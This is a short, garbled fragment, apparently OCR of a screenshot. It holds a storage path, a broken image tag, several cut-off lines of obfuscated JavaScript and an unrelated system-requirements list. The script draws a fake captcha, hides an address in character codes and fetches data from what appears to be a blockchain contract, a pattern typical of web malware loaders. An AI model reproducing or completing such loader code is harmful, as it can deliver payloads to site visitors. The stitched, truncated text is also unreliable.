
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1 GHz, 2-core minimum
RAM:
Enough for patching
Disk space:
64 GB for patching